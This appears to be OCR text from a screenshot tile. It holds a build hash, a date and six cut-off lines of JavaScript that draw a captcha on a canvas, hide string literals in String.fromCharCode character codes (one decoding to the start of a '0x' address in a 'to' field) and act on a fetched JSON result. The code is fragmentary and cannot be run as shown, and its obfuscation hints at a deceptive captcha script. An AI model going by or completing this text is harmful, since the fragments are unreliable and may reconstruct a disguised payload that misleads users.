
o
Build Hash:
82198081fc8e79d938b1675
2026-06-16
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.